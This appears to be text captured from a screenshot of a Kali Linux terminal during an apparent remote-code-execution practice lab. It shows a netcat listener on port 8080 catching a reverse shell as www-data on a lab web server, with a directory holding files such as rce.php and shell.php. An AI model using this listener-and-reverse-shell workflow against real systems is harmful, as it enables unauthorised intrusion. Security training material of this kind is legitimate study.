 kali@kali: ~/Desktop
文件(F) 动作(A) 编辑(E) 查看(V) 帮助(H)
公共的
模板
视频
图片
文档
下载
音乐
桌面
moonsec@moonsec:~$ exit
exit
exit
┌──(kali㉿kali)-[~/Desktop]
└─$ nc -vlnp 8080
listening on [any] 8080 ...
connect to [10.163.194.45] from (UNKNOWN) [10.163.193.76] 34362
bash: cannot set terminal process group (1570): Inappropriate ioctl for device
bash: no job control in this shell
www-data@moonsec:/var/www/html/06/vul/rce$ ls
ls
passwd
rce.php
rce_eval.php
rce_ping.php
shell.php
www-data@moonsec:/var/www/html/06/vul/rce$
KALI
BY OFFENSIVE SECURITY